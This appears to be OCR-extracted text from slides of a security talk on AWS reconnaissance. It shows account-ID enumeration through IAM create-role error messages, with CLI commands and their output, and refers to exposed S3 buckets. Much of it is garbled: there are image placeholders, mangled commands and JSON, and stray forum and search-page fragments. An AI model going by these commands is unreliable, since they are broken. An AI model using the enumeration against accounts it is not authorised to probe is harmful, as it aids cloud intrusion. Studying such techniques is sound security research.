



**Account:** 

**User Name:** 

**Password:** 







## Account: 123456789576



### aws iam create-role --role-name foo1 -assume-role-policy document "\$(echo "{\"Version\": \"2012-10-17\", \"Statement\": [ { \"Effect\": \"Allow\", \"Action\": \"sts:AssumeRole\", \"Principal\": { \"AWS\": [\"123456789012\"] } } ] }")"



# applied research

### Recon

\"AWS\": [\"123456789012\"] } } ] }")"

An error occurred (MalformedPolicyDocument) when calling the CreateRole oper ation: Invalid principal in policy: "AWS":"123456789012"

### [ec2-user@ip-172-31-29-166 ~]\$ aws iam create-role --role-name foo1 --assume -role-policy-document "\$(echo "{\"Version\": \"2012-10-4/\", \"Statement\": [ { \"Effect\": \"Allow\", \"Action\": \"sts:Assume ole\", \"Principal\": {





applied research

```
[ec2-user@ip-172-31-29-166 ~]$ aws iam create-role --role-name foo1 --assume
-role-policy-document "$(echo "{\"Version\": \"2012-10-17\", \"Statement\":
[ { \"Effect\": \"Allow\", \"Action\": \"sts:AssumeRole\", \"Principal\": {
"Role": \{"AssumeRolePolicyDocument": {
          "Version": "2012-10-17",
          "Statement": [
                 "Action": "sts:AssumeRole",
                 "Effect": "Allow",
                 "Principal": {
                    "AWS": [
                        The Common Section
      },
      "RoleId": "AROAJOIFH3ZXDBZSPSVKI",
       "CreateDate": "2017-07-25T18:48:08.698Z",
       "RoleName": "foo1",
       "Path": "/",
```




# It works! (Reeeeeeally slowly)





### **Discussion Forums**

Discussion Forums > Advanced Search



### 1. Re: Not able to create device pool using CLI

posted by: **The Case of the State 100 and State 100**%, Show all results within this thread

B89D-A34CD7395907 is not a valid project arn But, I am using ...





Public images  $\mathbb{\mathscr{C}}$ 

Q



– K < 1 to 50 of 57,565  $>$  >  $\ge$ 

ℯ











# S3 bucket discovery



## **SECURITY THROUGH...WHAT EXACTLY? --**Defense contractor stored intelligence data in Amazon cloud unprotected [Updated]

Booz Allen Hamilton engineer posted geospatial intelligence to Amazon S3 bucket.

**SEAN GALLAGHER - 5/31/2017, 1:00 PM** 





## The Great S3 Bucket search

**[https://digi.ninja/blog/analysing\\_amazons\\_buckets.php](https://digi.ninja/blog/analysing_amazons_buckets.php)**



**<https://community.rapid7.com/community/infosec/blog/2013/03/27/1951-open-s3-buckets>**

